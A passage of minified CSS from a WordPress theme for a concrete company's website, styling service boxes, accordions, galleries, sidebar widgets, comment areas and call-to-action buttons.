.3s ease-out;transition:all .3s ease-out}.service-box-layout8:hover .media .item-icon i{-webkit-animation:toBottomFromTop .3s forwards;animation:toBottomFromTop .3s forwards}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(-20%);transform:translateY(-20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.service-box-layout8:hover .media .media-body .item-title{color:#fff}.service-box-layout8:hover .media .media-body .item-subtitle{color:#fff}.service-box-layout9{padding:2.5rem 5rem 5rem;border:1px solid #e1e1e1;border-radius:4px;margin-bottom:20px;text-align:center}.service-box-layout9 .item-img{margin-bottom:6px;overflow:hidden}.service-box-layout9 .item-img i{display:inline-block}.service-box-layout9 .item-img i:before{font-size:9rem;margin-left:0;color:#ffc92b}.service-box-layout9 .item-content .item-title{font-weight:500;color:#111}.service-box-layout9 .item-content .item-title span{display:block;font-weight:400}.service-box-layout9 .item-content .item-btn{text-align:center;position:relative;margin-top:15px;display:inline-block;font-size:16px;font-weight:500;border:1px solid #ffc92b;color:#444;padding:12px 25px;border-radius:4px;-webkit-box-shadow:0px 4px 9px 0px rgba(226,226,226,.75);box-shadow:0px 4px 9px 0px rgba(226,226,226,.75);z-index:5;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.service-box-layout9 .item-content .item-btn:hover{color:#fff;border:1px solid #ffc92b;background-color:#ffc92b}.service-box-layout9:hover .item-img i{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.service-box-layout10 ul{width:100%;margin-left:-2px;margin-right:-2px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.service-box-layout10 ul li{width:50%;padding-left:2px;padding-right:2px;margin-bottom:4px}@media only screen and (max-width:479px){.service-box-layout10 ul li{width:100%;text-align:center}}.service-box-layout10 ul li .service-box-item{position:relative;background-color:#fff;border-radius:4px;padding:25px 35px 15px;-webkit-box-shadow:0px 1px 29px 0px rgba(230,230,230,.75);box-shadow:0px 1px 29px 0px rgba(230,230,230,.75);height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout10 ul li .service-box-item .item-sl{font-size:18px;color:#ccc;position:absolute;right:15px;top:15px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout10 ul li .service-box-item .item-icon{margin-bottom:10px}.service-box-layout10 ul li .service-box-item .item-icon i:before{margin-left:0;font-size:60px;color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout10 ul li .service-box-item .item-content h4{font-weight:500}.service-box-layout10 ul li .service-box-item .item-content h4 a{color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout10 ul li .service-box-item:hover{background-color:#ffc92b}.service-box-layout10 ul li .service-box-item:hover .item-sl{color:#fff}.service-box-layout10 ul li .service-box-item:hover .item-icon i:before{color:#fff}.service-box-layout10 ul li .service-box-item:hover .item-content h4 a{color:#fff}.service-box-layout10 ul li .service-box-item:hover .item-content h4 a:hover{color:#111}.service-box-layout11{padding:4rem 0 0 4rem}@media only screen and (max-width:991px){.service-box-layout11{padding:0 0 2rem}}.service-box-layout11 .item-title{color:#111;font-weight:500}.service-box-layout11 .item-subtitle{margin-bottom:20px;margin-top:25px;font-size:20px;color:#111}.service-box-layout12{overflow:hidden;border-radius:4px;position:relative;margin-bottom:30px}.service-box-layout12 img{border-radius:4px}.service-box-layout12:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);height:60%;width:100%;bottom:0;left:0;border-radius:4px;position:absolute;z-index:1;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout12 .item-content{position:absolute;top:95%;left:45px;right:10px;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout12 .item-content h3{position:relative}.service-box-layout12 .item-content h3 a{font-weight:500;color:#fefefe;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout12 .item-content h3 a:hover{color:#ffc92b}.service-box-layout12 .item-content h3:before{content:"";height:19px;width:3px;background-color:#ffc92b;top:5px;left:-15px;z-index:2;position:absolute}.service-box-layout12 .item-content p{line-height:25px;margin-bottom:0;color:#fff;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout12:hover:before{height:calc(100% + 50px)}.service-box-layout12:hover .item-content{top:70%}.service-box-layout12:hover .item-content p{visibility:visible;opacity:1}.single-service-wrap{padding:10rem 0 7rem}.single-service-box p:last-child{margin-bottom:0}.single-service-box .single-service-banner .item-img{position:relative;margin-bottom:30px;width:100%;height:450px}.single-service-box .single-service-banner .item-img img{border-radius:4px}.single-service-box .single-service-banner .item-img .title{position:relative;font-size:30px;font-weight:500;color:#fff;position:absolute;bottom:20px;left:50px;z-index:2}.single-service-box .single-service-banner .item-img .title:after{content:"";height:26px;width:3px;background-color:#ffc92b;top:2px;left:-14px;position:absolute;z-index:2}.single-service-box .single-service-banner .item-img:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);height:50%;width:100%;opacity:.7;bottom:0;left:0;border-radius:4px;position:absolute;z-index:1}.single-service-box .single-service-banner .item-content .title{font-weight:500;color:#111}@media only screen and (max-width:575px){.single-service-box .item-why-choose-box{text-align:center}}.single-service-box .item-why-choose-box .item-title{margin-bottom:24px}.single-service-box .item-why-choose-box .item-title .title{font-size:28px;color:#111;font-weight:500}.single-service-box .item-why-choose-box .item-content{margin-bottom:10px}.single-service-box .item-why-choose-box .item-content .item-icon{margin-top:5px;background-color:#f2f2f2;border-radius:50%;height:85px;width:85px;text-align:center;color:#181818;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:575px){.single-service-box .item-why-choose-box .item-content .item-icon{margin:5px auto 0}}.single-service-box .item-why-choose-box .item-content .item-icon i{display:block}.single-service-box .item-why-choose-box .item-content .item-icon i:before{margin-left:0;font-size:50px}.single-service-box .item-why-choose-box .item-content .media-body .title{font-size:20px;color:#111;font-weight:500}.single-service-box .item-why-choose-box .item-content:hover .item-icon{background-color:#ffc92b;color:#fff;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.single-service-box .single-service-accordion{margin-top:15px}.single-service-box .single-service-accordion .title{font-size:28px;font-weight:500;color:#111}.single-service-box .single-service-accordion .accordion-box .panel-default{margin-top:0 !important;border-radius:4px;border:none;-webkit-box-shadow:none;box-shadow:none;margin-bottom:6px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default:last-child{border-bottom:0;margin-bottom:0}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading{border-radius:4px;background-color:#fff;padding:0;-webkit-box-shadow:0px 0px 6px 0px rgba(192,192,192,.75);box-shadow:0px 0px 6px 0px rgba(192,192,192,.75);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title{-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title a{color:#111;font-size:18px;font-weight:500;padding:15px 50px;display:block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:575px){.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .panel-title a{font-size:16px}}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle{position:relative}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle:after{font-family:"FontAwesome";content:"\F056";font-weight:600;right:20px;position:absolute;top:1px;color:#fff;font-size:35px;z-index:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle.collapsed:after{content:"\F055";color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-collapse{background:0 0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-body{background-color:#fff;-webkit-box-shadow:0px 4px 6px 0px rgba(192,192,192,.75);box-shadow:0px 4px 6px 0px rgba(192,192,192,.75);padding:7px 30px 6px;border-radius:0 0 4px 4px;max-height:130px;overflow-y:auto}.single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading.active{border-radius:4px 4px 0 0}.single-service-box .single-service-accordion .accordion-box .panel-default .active:after{background-color:#ffc92b}.single-service-box .single-service-accordion .accordion-box .panel-default .active .panel-title a{color:#111}.single-service-box .single-service-accordion .accordion-box .panel-default .active .accordion-toggle:after{color:#ffc92b !important}.single-service-box .single-service-gallery{margin-top:15px}.single-service-box .single-service-gallery .title{font-size:28px;font-weight:500;color:#111}.single-service-box .single-service-gallery .gallery-img{margin-bottom:12px;text-align:center;position:relative;overflow:hidden;border-radius:4px}.single-service-box .single-service-gallery .gallery-img img{border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-gallery .gallery-img a{font-size:30px;color:#ffc92b;position:absolute;top:50%;left:0;right:0;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-gallery .gallery-img:after{content:"";height:100%;width:100%;background-color:rgba(0,0,0,.6);border-radius:4px;top:0;left:0;right:0;position:absolute;z-index:1;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-service-box .single-service-gallery .gallery-img:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.single-service-box .single-service-gallery .gallery-img:hover a{visibility:visible;opacity:1}.single-service-box .single-service-gallery .gallery-img:hover a:hover{color:#fff}.single-service-box .single-service-gallery .gallery-img:hover:after{visibility:visible;opacity:1}.loadmore-btn{margin-top:25px;font-size:16px;font-weight:500;color:#fff;background-color:#ffc92b;border-radius:4px;padding:17px 30px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.loadmore-btn i{margin-top:6px;font-size:16px;visibility:hidden;opacity:0;color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.loadmore-btn:hover{background-color:#ffb400;color:#000}.loadmore-btn:hover i{color:#000;visibility:visible;opacity:1;margin-left:10px}.service-icon-image{display:inline-block;position:relative}.service-icon-image img:last-child{position:absolute;top:0;left:0;display:none}.widget_koncrete_about_company .footer-social li a{color:#fff}.widget_koncrete_about_company .footer-social li a:hover{color:#000}.widget.main-footer-box li{margin-bottom:7px}.widget.main-footer-box li:last-child{margin-bottom:0}.widget.main-footer-box li a{font-size:15px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;position:relative}.widget.main-footer-box li a:hover{outline:none}.widget.main-footer-box li a:active{outline:none}.widget.main-footer-box li a:focus{outline:none}.widget.main-footer-box.widget_recent_entries li{border-bottom:1px solid #2c2c2c;margin-bottom:15px}.widget.main-footer-box.widget_recent_entries li:last-child{border-bottom:none;margin-bottom:0}.widget.main-footer-box.widget_recent_entries li a{font-size:15px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget.main-footer-box.widget_recent_entries .post-date{display:block;font-size:15px;color:#969696;margin-bottom:10px}.widget.main-footer-box .footer-social a:hover{color:#000;-webkit-transform:scale(1);transform:scale(1)}.widget_nav_menu.main-footer-box li a{padding-left:15px;display:inline-block}.widget_nav_menu.main-footer-box li a:before{content:'';position:absolute;top:0;left:0;color:#ffc92b;content:"\F105";font-family:"FontAwesome";font-size:15px}.sidebar-widget ul.children,.sidebar-widget ul.sub-menu{margin-left:0}.sidebar-widget.widget_categories ul li,.sidebar-widget.widget_archive ul li,.sidebar-widget.widget_pages ul li,.sidebar-widget.widget_nav_menu ul li{position:relative;padding:7px 0 7px 18px}.sidebar-widget.widget_categories ul li:before,.sidebar-widget.widget_archive ul li:before,.sidebar-widget.widget_pages ul li:before,.sidebar-widget.widget_nav_menu ul li:before{content:"\F0DA";font-family:"FontAwesome";font-weight:900;position:absolute;left:0;top:7px}.sidebar-widget.widget_categories ul li.menu-item-has-children,.sidebar-widget.widget_archive ul li.menu-item-has-children,.sidebar-widget.widget_pages ul li.menu-item-has-children,.sidebar-widget.widget_nav_menu ul li.menu-item-has-children{padding-bottom:0}.sidebar-widget.widget_categories ul li ul.children,.sidebar-widget.widget_archive ul li ul.children,.sidebar-widget.widget_pages ul li ul.children,.sidebar-widget.widget_nav_menu ul li ul.children{padding-top:7px}.sidebar-widget.widget_categories ul li ul.children li:last-child,.sidebar-widget.widget_archive ul li ul.children li:last-child,.sidebar-widget.widget_pages ul li ul.children li:last-child,.sidebar-widget.widget_nav_menu ul li ul.children li:last-child{padding-bottom:0}.sidebar-widget.widget_categories ul.sub-menu,.sidebar-widget.widget_archive ul.sub-menu,.sidebar-widget.widget_pages ul.sub-menu,.sidebar-widget.widget_nav_menu ul.sub-menu{padding-top:7px}.sidebar-widget.widget_categories .nice-select li:before,.sidebar-widget.widget_archive .nice-select li:before,.sidebar-widget.widget_pages .nice-select li:before,.sidebar-widget.widget_nav_menu .nice-select li:before{content:''}.sidebar-widget.widget_calendar caption{caption-side:initial}.sidebar-widget.sidebar-widget .nice-select{float:none}.sidebar-widget ul li a{display:inline-block;padding:0;color:#646464;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.sidebar-widget ul li a:hover{color:#ffc92b}.sidebar-widget.widget_calendar a{display:inline-block;padding:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.sidebar-widget.widget_calendar a:hover{color:#ffc92b}.sidebar-widget.widget_rss li,.sidebar-widget.widget_recent_comments li,.sidebar-widget.widget_recent_entries li,.sidebar-widget.widget_meta li{padding-bottom:5px;padding-top:5px;border-bottom:1px solid rgba(10,10,10,.1)}.sidebar-widget.widget_rss li:last-child,.sidebar-widget.widget_recent_comments li:last-child,.sidebar-widget.widget_recent_entries li:last-child,.sidebar-widget.widget_meta li:last-child{border:none}.sidebar-widget.widget_rss li:first-child,.sidebar-widget.widget_recent_comments li:first-child,.sidebar-widget.widget_recent_entries li:first-child,.sidebar-widget.widget_meta li:first-child{padding-top:0}.sidebar-widget.widget_tag_cloud .tagcloud a{margin-bottom:10px;display:inline-block;border:1px solid #a1a1a1;background:0 0;font-size:15px !important;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;color:#646464;padding:6px 10px}.sidebar-widget.widget_tag_cloud .tagcloud a:hover{background:#ffc92b;border:1px solid #ffc92b;color:#fff}.sidebar-widget .nice-select span.current{max-width:100%;overflow:hidden}.sidebar-widget select{max-width:100%}.footer-social li{display:inline-block;margin-right:3px}.footer-social li a{color:#fff;font-size:14px;height:35px;width:35px;line-height:35px;background-color:#313131;border-radius:50px;display:block;text-align:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.footer-social li a:hover{-webkit-transform:scale(1.1);transform:scale(1.1);background-color:#ffc92b;color:#000}.widget_koncrete_testimonial_widgets{background-color:#f2f2f2;border-radius:4px;padding:30px 35px 35px 25px;position:relative}.widget_koncrete_testimonial_widgets .testimonial-author{font-weight:700;color:#000;margin:5px 0}.widget_koncrete_testimonial_widgets .widget-testimonial-box{margin-top:30px}.widget_koncrete_testimonial_widgets .widget-testimonial-box:after{content:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/../img/testimonial/quote3.png);top:-2px;left:0;position:absolute}.service-contact-widget .item-img{z-index:1;position:relative;height:350px;width:100%}.service-contact-widget .item-img:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(rgba(0,0,0,.8)),color-stop(rgba(0,0,0,.8)),color-stop(rgba(0,0,0,.4)),to(transparent));background:linear-gradient(to top,#000,rgba(0,0,0,.8),rgba(0,0,0,.8),rgba(0,0,0,.4),transparent);border-radius:4px;height:95%;width:100%;bottom:0;left:0;right:0;position:absolute;z-index:1}.service-contact-widget .item-content{background:0 0;position:absolute;top:60%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;text-align:center}.service-contact-widget .item-content .title{font-size:30px;color:#fff;font-weight:500}.service-contact-widget .item-content .item-btn{font-size:18px;text-transform:uppercase;font-weight:700;color:#fff;background-color:#ffc92b;border:1px solid #ffc92b;padding:13px 50px 13px 30px;border-radius:4px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;display:inline-block}.service-contact-widget .item-content .item-btn i{position:absolute;top:11px;right:30px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-contact-widget .item-content .item-btn i:before{margin-left:0;font-weight:600;font-size:12px}.service-contact-widget .item-content .item-btn:hover{background-color:transparent;border:1px solid #ffc92b}.service-contact-widget .item-content .item-btn:hover i{right:20px}.sidebar-widget-area h3{font-size:20px}.single-blog-box ul.comment-list{list-style-type:none}.comments-area{margin-top:25px}.comments-area ul.comment-list,.comments-area ul.children{list-style:none;list-style-position:outside;list-style-type:none;margin:0;padding:0}.comments-area ul.comment-list>li.comment{border-bottom:1px solid #e4e4e4;padding-bottom:10px;margin-bottom:30px}.comments-area ul.comment-list .each-comment img.avatar{border-radius:50%}.comments-area ul.children{margin-left:50px}@media all and (max-width:991px){.comments-area ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area ul.children{margin-left:10px}}.comments-area .comment-author{margin-bottom:4px;font-weight:500;color:#111;font-size:20px}.comments-area .comment-time{color:#646464;font-size:14px;margin-bottom:12px}.comments-area .avatar-disabled .main-comments ul.children{margin-left:30px}@media all and (max-width:991px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:10px}}.comments-area h3.comment-title{color:#111;font-size:24px;line-height:1.3;position:relative;padding-bottom:20px}.comments-area h3.comment-title:after{background-color:#ffc92b;border-radius:6px;content:"";display:block;height:3px;width:50px;position:absolute;left:0;bottom:0}.comments-area .main-comments{padding-top:12px}.comments-area .main-comments:first-child{padding-top:0}.comments-area .main-comments .children li{padding-top:12px}.comments-area .main-comments .each-comment{padding:15px 0}@media all and (max-width:480px){.comments-area .main-comments .each-comment{padding:5px 0}}@media all and (max-width:991px){.comments-area .main-comments .imgholder{max-width:90px}}@media all and (max-width:480px){.comments-area .main-comments .imgholder{max-width:50px}}.comments-area .main-comments .imgholder img{margin-right:20px;margin-bottom:10px}@media screen and (max-width:480px){.comments-area .main-comments .imgholder img{margin-right:10px}}.comments-area .main-comments .comment-meta{color:#111;font-size:16px;line-height:1.3;font-weight:400;margin-bottom:5px}@media all and (max-width:480px){.comments-area .main-comments .comment-meta{font-size:14px}}.comments-area .main-comments .comment-meta .comment-meta-left{float:left}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .comment-meta-left{float:none}}.comments-area .main-comments .comment-meta .comment-meta-left a{color:#111}.comments-area .main-comments .comment-meta .comment-meta-left a:hover{text-decoration:underline}.comments-area .main-comments .comment-meta .reply-area{float:right}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .reply-area{float:none}}.comments-area .main-comments .comment-meta .reply-area a{display:inline-block;font-size:15px;color:#444;font-weight:500;background-color:#f2f2f2;border-radius:4px;padding:5px 20px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.comments-area .main-comments .comment-meta .reply-area a:hover{background-color:#ffc92b;color:#fff}@media only screen and (max-width:575px){.comments-area .main-comments .comment-meta .reply-area a{position:relative;top:0}}.comments-area .main-comments .comment-meta .reply-area .a{color:#fff;border-radius:30px;padding:10px 20px;display:block;background-color:#707070;font-size:12px;line-height:1.2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.comments-area .main-comments .comment-meta .reply-area .a:hover{background-color:#ffc92b}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .reply-area .a{display:inline-block;padding:5px 15px;border-radius:10px}}.comments-area .main-comments .comments-body{margin-left:0}.comments-area .main-comments .comments-body .comment-text{font-size:14px;line-height:1.75}.comments-area .main-comments .comments-body .comment-text p{margin-bottom:10px}.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:700;line-height:1.3;color:#111}.comments-area .main-comments #respond{padding-top:20px}.comments-area .comments-closed{font-size:16px;font-style:italic;font-weight:700;padding-top:20px;line-height:1.3;color:#111}.comments-area .comment-pagination{margin-top:30px}.comments-area .comment-pagination ul li{margin-right:5px;margin-top:0}.comments-area .comment-pagination ul li a{font-size:12px;padding:10px}#respond{margin-top:25px;padding-top:50px}#respond .comment-reply-title-backup{font-size:24px;line-height:1.3;margin-bottom:20px;color:#111;position:relative;padding-bottom:18px;display:block}#respond .comment-reply-title-backup:after{position:absolute;background-color:#ffc92b;border-radius:6px;content:"";display:block;height:3px;left:0;bottom:0;width:50px}#respond .comment-notes,#respond .logged-in-as,#respond .form-group{margin-bottom:20px}#respond .logged-in-as a{color:#444}#respond form input,#respond form textarea{border:none;background-color:#f9f9f9;border-radius:0;-webkit-box-shadow:none;box-shadow:none;color:#111;font-weight:500}#respond form input:focus,#respond form textarea:focus{-webkit-box-shadow:none;box-shadow:none}#respond form input::-webkit-input-placeholder,#respond form textarea::-webkit-input-placeholder{color:#868e96}#respond form input::-moz-placeholder,#respond form textarea::-moz-placeholder{color:#868e96}#respond form input::-ms-input-placeholder,#respond form textarea::-ms-input-placeholder{color:#868e96}#respond form input::placeholder,#respond form textarea::placeholder{color:#868e96}#respond form input{height:45px}#respond form input[type=checkbox]{height:auto;margin-right:10px;display:inline-block}#respond form .btn-send{height:inherit;background-color:#ffc92b;border:none;color:#fff;font-size:14px;font-weight:700;padding:15px 30px;border-radius:3px;text-transform:uppercase;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;line-height:1.5}#respond form .btn-send:hover{background-color:#ffb400}#respond #cancel-comment-reply-link{font-size:12px}.single-blog-box .item-content ul{list-style-type:disc;list-style-position:inside}.sticky .item-content{background-color:#f8f8f8;position:relative;padding:20px !important;-webkit-box-sizing:border-box;box-sizing:border-box}.sticky .item-content:after{content:"\F08D";font-family:"FontAwesome";font-weight:600;font-size:25px;color:#ffc92b;top:0;right:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute}.sticky .rtin-item-content{background-color:#f2f2f2;position:relative}.sticky .rtin-item-content:after{content:"\F08D";font-family:"FontAwesome";font-weight:600;font-size:25px;color:#ffc92b;top:0;right:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute}.comments-wrapper form .form-group{margin-bottom:15px}.comments-wrapper form .form-group.form-submit{margin-top:15px}.comments-wrapper form .form-group .form-control{font-size:16px;padding:15px 20px;border:1px solid #ccc;color:#444;border-radius:4px}.comments-wrapper form .form-group .btn-send{display:block;border:1px solid #ffc92b;background-color:#ffc92b;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 25px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.comments-wrapper form .form-group .btn-send:hover{color:#000}.comments-wrapper h3.title{font-weight:500;color:#111}.blog-tag ul li{display:inline-block;border:1px solid #a1a1a1;margin-bottom:5px;background:0 0;font-size:15px;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.blog-tag ul li a{color:#646464;display:block;padding:6px 10px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.blog-tag ul li:hover{background:#ffc92b;border:1px solid #ffc92b}.blog-tag ul li:hover a{color:#fff}@media only screen and (max-width:767px){.blog-tag{text-align:center;margin-bottom:20px}}.post-pagination{text-align:left;margin:1em 0}.post-pagination .post-page-numbers:first-child{margin-left:8px}.post-pagination span{display:inline-block;border:1px solid #ddd;padding:4px 15px;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;font-size:20px;background-color:#ffc92b;color:#fff}.post-pagination span.post-page-numbers{padding:0}.post-pagination span.post-page-numbers.current{padding:0;border:none}.post-pagination a span{background-color:#fff;color:#111}.post-password-form input[type=password]{padding:5px 20px}.rtel-title-content-button .rtin-content{padding-right:20px}.rtel-title-content-button .rtin-content .rtin-title{color:#111;line-height:1.3;font-size:32px}@media screen and (max-width:991px){.rtel-title-content-button .rtin-content .rtin-title{font-size:24px}}.rtel-title-content-button .rtin-content .rtin-subtitle{font-weight:500;color:#000;line-height:28px;margin-bottom:14px}.rtel-title-content-button .rtin-content .rtin-text{margin-bottom:30px}.rtel-title-content-button .rtin-content p{font-size:18px}.rtel-title-content-button .rtin-content .item-btn{display:inline-block;font-size:16px;font-weight:500;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-title-content-button .rtin-content .item-btn i{margin-left:10px;font-size:16px}.rtel-title-content-button .rtin-content .item-btn:hover{background-color:#ffb400;color:#fff}.rtel-title-content-button.view-1 .rtin-content .rtin-title{font-size:38px}@media screen and (max-width:991px){.rtel-title-content-button.view-1 .rtin-content .rtin-title{font-size:30px}}.rtel-title-content-button.view-3 .rtin-content .rtin-title{font-size:28px}.rtel-title-content-button.view-3 .rtin-content p{font-size:16px}.rtel-title-content-button2{padding-right:20px}.rtel-title-content-button2 .title{font-weight:500;color:#111}.rtel-title-content-button2 .subtitle{font-size:20px;font-weight:500;color:#111;margin-bottom:20px}.rtel-title-content-button2 p{color:#111}.rtel-title-content-button2 .item-btn{display:inline-block;font-size:16px;font-weight:500;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-title-content-button2 .item-btn i{margin-left:10px;font-size:16px}.rtel-title-content-button2 .item-btn:hover{background-color:#ffb400;color:#fff}.rtel-progress-1 .rtin-content{position:relative;margin-right:10px}.rtel-progress-1 .rtin-content.has-right-border:after{content:"";height:80px;width:1px;background-color:rgba(221,221,221,.5);top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute}@media only screen and (max-width:991px){.rtel-progress-1 .rtin-content.has-right-border:after{display:none}}.rtel-progress-1 .rtin-content .rtin-media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-progress-1 .rtin-content .rtin-media i{margin-top:30px}.rtel-progress-1 .rtin-content .rtin-media i:before{font-size:100px;color:#ffc92b;margin-left:0}.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body{margin-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:11px 0}.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body .rtin-title{font-size:48px;color:#111;font-weight:500}.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body .rtin-subtitle{font-size:20px;font-weight:500}.rtel-progress-1.dark-theme .rtin-content .rtin-media-body .rtin-title{color:#fff}.rtel-progress-1.dark-theme .rtin-content .rtin-media-body .rtin-subtitle{color:#fff}.rtel-progress-2 .progress{height:auto;position:relative;border-radius:30px;margin-bottom:25px;-webkit-box-shadow:inset 0px 2px 1px rgba(206,206,206,.75);box-shadow:inset 0px 2px 1px rgba(206,206,206,.75)}.rtel-progress-2 .progress:last-child{margin-bottom:0}.rtel-progress-2 .progress .lead{color:#fff;font-size:18px;font-weight:500;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:18px;z-index:10}.rtel-progress-2 .progress .progress-bar{background-color:#ffc92b;padding:18px 0;border-radius:30px;position:relative}.rtel-progress-2 .progress .progress-bar span{font-size:18px;font-weight:500;display:block;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rtel-call-to-action{background-color:#ffc92b;padding:60px 0;background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/../img/essential/scale.png);background-repeat:repeat-x}.rtel-call-to-action.no-stripe{background-image:none}.rtel-call-to-action .rtin-content-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.rtel-call-to-action .rtin-content-left h2{color:#fff;margin-bottom:0;font-size:34px;line-height:1.3}@media only screen and (max-width:991px){.rtel-call-to-action .rtin-content-left{text-align:center;margin-bottom:30px}.rtel-call-to-action .rtin-content-left h2{font-size:24px}}.rtel-call-to-action .rtin-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.rtel-call-to-action .rtin-content-right .item-btn{position:relative;overflow:hidden;border-radius:4px;font-size:18px;font-weight:500;color:#000;background-color:#fff;padding:15px 30px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-call-to-action .rtin-content-right .item-btn:before{content:"";width:0;height:2px;position:absolute;-webkit-transition:all .2s linear;transition:all .2s 